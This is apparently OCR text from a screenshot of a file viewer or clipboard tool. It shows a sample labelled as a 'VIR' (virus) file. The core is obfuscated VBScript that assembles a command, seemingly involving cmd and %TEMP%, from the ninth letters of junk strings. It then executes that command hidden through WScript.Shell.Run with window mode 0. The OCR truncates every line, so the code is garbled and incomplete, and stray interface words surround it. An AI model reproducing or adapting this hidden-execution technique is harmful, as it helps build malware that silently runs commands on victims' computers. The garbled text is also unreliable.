 lit
x
Demo
SendtoCLI
K
ClipboardTransformer
Transform
* Other
iflhaayAnnAAnuqyb = mid ("kkodiylfcxdidcqyw",9,1) & mid ("isoihzwdmigmzgytr",9,1) & mid ("gqzkrreqdxerrAmsq",9
AnAngpktogrk",9,1) & mid ("xufcwzscPkdyjzwfk",9,1) & mid ("fvjgtbuwocdbzpAAn",9,1) & mid ("buhgrmoblAwpnndck",9
wxoomtpfetnv",9,1) & mid ("gbrboscAwpkjzuqAu",9,1) & mid ("sutrdkgtSkimhanAy",9,1) & mid ("yewpwpxhtonyyfjwv",9
otemqjqjkieA",9,1) & mid ("thrzsvvb.slanywbr",9,1) & mid ("ttmmgjgmNtgpAdflq",9,1) & mid ("rnsAvjAAeiclugsik",9
bnzttojgAfvo",9,1) & mid ("bmrpamfjtldiuobzd",9,1) & mid ("enimxapdpAolebkzd",9,1) & mid ("zvlwuwdc:jzzfgllp",9
qlAelshAAqnd",9,1) & mid ("dfkmgvnzxvyquatvl",9,1) & mid ("qozrxcueeqqxpzlmy",9,1) & mid ("wcAlngep'mrqndnew",9
xpr bewzznAk",9,1) & mid ("wfpnhksqeegonznuv",9,1) & mid ("avqcdcAgxuqobtdpt",9,1) & mid ("fgxqjskjpoofidbgz",9
bor%fatnawxb",9,1) & mid ("btxmxfqtThmjpaptp",9,1) & mid ("lsiydhciEcandrabq",9,1) & mid ("jookypifMwqAdtkwk",9
icfrbhjfvpns",9,1) & mid ("brwrtdtyokcylkAqv",9,1) & mid ("ztAjohjjcxkwylAcl",9,1) & mid ("zfsfAvoqeaqxjozAo",9
CreateObject("WScript.Shell").Run(""& iflhaayAnnAAnuqyb &""),0
ributing a
Characters: 9235 Lines: 2
Get
Set
Save
Clear
1
Type: VIR File, Size: 52,5 KB, Date modified: 25/03/2015 16:06
52,5 KB
Computer